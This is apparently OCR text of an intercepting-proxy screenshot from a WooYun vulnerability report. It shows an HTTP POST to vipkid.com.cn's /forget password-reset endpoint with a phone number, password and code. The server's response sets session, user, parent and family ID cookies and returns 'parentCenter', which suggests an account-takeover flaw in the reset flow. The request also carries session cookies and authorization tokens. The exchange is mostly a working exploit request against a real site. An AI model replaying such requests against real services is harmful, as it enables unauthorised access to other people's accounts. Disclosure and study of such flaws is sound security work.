 1 × 2 × 20 × 22 × 23 × ...
Go Cancel < > Target: http://www.vipkid.com.cn ?
Request
Raw Params Headers Hex
POST /forget HTTP/1.1
Host: www.vipkid.com.cn
Content-Length: 125
Accept: */*
Origin: http://www.vipkid.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.80 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.vipkid.com.cn/forget
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ja;q=0.2
Cookie:
AWSELB=AD910F851AAED57C481223E777E0EB4FC465E931AB9639541C1EC1B1D5723D2290FDEAD3210E34CA6F9BFEB388BFD
E1A6F39EC58569E3B654E480345440B279CA95626A3C8; Authorization="parent 1394784
f9f9f607-d28c-481a-a118-9ec2f9100d5c"; familyId=1233303; parentId=1394784;
JSESSIONID=E2B00518A8D9062D1A78CFA33DD38B55; Hm_lvt_5e1b9d2c20eff9c9278a43f0870f4593=1456820541;
Hm_lpvt_5e1b9d2c20eff9c9278a43f0870f4593=1456824588;
imagecode=ff4d418d83f00a19de604babe1b5f913a96d08c79c2da0e74cdae8be6d6afdd3
parentMobile=13800000000&parentPassword=520123&inventionCode=1adb67461a4c3739283e6b97ba7984e0d4b024
a4dcbf1f341c389f0c581fde4a
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: X-Requested-With, content-type, accept, origin, authorization,
x-csrftoken
Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
Access-Control-Allow-Origin: *
Content-Type: application/json;charset=UTF-8
Date: Tue, 01 Mar 2016 09:38:13 GMT
Server: nginx
Set-Cookie: JSESSIONID=123135B35ECEF0732C81AA123039B828; Path=/; HttpOnly
Set-Cookie: userId=74109; Domain=.vipkid.com.cn; Expires=Sun, 19-Mar-2084 12:52:20 GMT; Path=/
Set-Cookie: userName=%E6%B5%8B%E8%AF%95; Domain=.vipkid.com.cn; Expires=Sun, 19-Mar-2084 12:52:20
GMT; Path=/
Set-Cookie: studentId=74109; Domain=.vipkid.com.cn; Expires=Sun, 19-Mar-2084 12:52:20 GMT; Path=/
Set-Cookie: userToken=""; Domain=.vipkid.com.cn; Expires=Sun, 19-Mar-2084 12:52:20 GMT; Path=/
Set-Cookie: Authorization="parent 73940 null"; Version=1; Domain=.vipkid.com.cn;
Max-Age=2147483647; Expires=Sun, 19-Mar-2084 12:52:20 GMT; Path=/
Set-Cookie: familyId=73927; Domain=.vipkid.com.cn; Expires=Sun, 19-Mar-2084 12:52:20 GMT; Path=/
Set-Cookie: parentId=73940; Domain=.vipkid.com.cn; Expires=Sun, 19-Mar-2084 12:52:20 GMT; Path=/
Content-Length: 14
Connection: keep-alive
"parentCenter"
78%
2.9K/s
1.5K/s
www.wooyun.org